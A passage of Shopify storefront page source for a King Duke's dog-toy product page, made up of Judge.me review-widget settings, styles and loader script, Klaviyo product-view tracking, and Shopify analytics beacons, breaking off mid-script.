collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Lulubelles - Merry \u0026 Bright Bone",
          ProductID: 4831473958948,
          Categories: ["All","Christmas Collection","Christmas Dog Toys","Dog Toys","Dog Toys","Holiday","Holidays Collection","Lulubelles","Plush \u0026 Soft Toys","Plush Toys","Shop For Dogs","Top Pet Brands"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/MerryandBrightBone_grande.jpg?v=1751314941",
          URL: "https://www.kingdukes.com/products/lulubelles-merry-bright-bone-dog-toy",
          Brand: "Lulubelles",
          Price: "$13.99",
          Value: "13.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var 